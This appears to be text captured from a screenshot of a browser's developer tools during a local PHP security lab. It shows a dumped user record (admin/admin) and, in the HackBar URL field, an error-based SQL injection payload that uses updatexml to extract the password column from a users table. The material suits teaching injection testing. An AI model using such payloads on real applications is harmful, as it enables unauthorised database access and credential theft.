 array(3) { ["id"]=> string(1) "1" ["username"]=> string(5) "admin" ["password"]=> string(5) "admin" }
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditThisCookie HackToo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/PHPSec/tp3/index.php?id[where]=1 and 1=updatexml(1,concat(0x7e,(select password from users limit 1),0x7e),1)%23
Enable POST ADD HEADER